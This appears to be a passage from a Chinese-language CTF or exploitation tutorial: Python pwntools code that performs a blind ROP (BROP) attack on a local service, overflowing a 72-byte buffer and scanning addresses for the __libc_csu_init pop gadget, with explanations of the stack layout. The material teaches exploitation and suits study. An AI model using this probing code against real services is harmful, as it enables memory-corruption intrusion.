 def get_brop_gadget(length, stop_gadget, addr):
    try:
        sh = remote('127.0.0.1', 9999)
        sh.recvuntil('password?\n')
        payload = 'a' * length + p64(addr) + p64(0) * 6 + p64(
            stop_gadget) + p64(0) * 10
        sh.sendline(payload)
        content = sh.recv()
        sh.close()
        print content
        # stop gadget returns memory
        if not content.startswith('WelCome'):
            return False
        return True
    except Exception:
        sh.close()
        return False
这里的栈布局addr为被检验的地址，后面跟6
个trap地址，后面加stop gadget ，再往后
加trap，这样的栈布局是为了检验addr处代码
是否为6个pop+ret，程序中符合
该特征的一般就是_libc_csu_init函数结尾，即
brop_gadget
def check_brop_gadget(length, addr):
    try:
        sh = remote('127.0.0.1', 9999)
        sh.recvuntil('password?\n')
        payload = 'a' * length + p64(addr) + 'a' * 8 * 10
        sh.sendline(payload)
        content = sh.recv()
        sh.close()
        return False
    except Exception:
        sh.close()
        return True
检验某地址是否对应brop_gadget,如果
是，则程序会在0地址处执行指令，从而
触发异常
##length = getbufferflow_length()
length = 72
##get_stop_addr(length)
stop_gadget = 0x4006b6
addr = 0x400740
while 1:
    print hex(addr)
    if get_brop_gadget(length, stop_gadget, addr):
        print 'possible brop gadget: 0x%x' % addr
        if check_brop_gadget(length, addr):
            print 'success brop gadget: 0x%x' % addr
            break
    addr += 1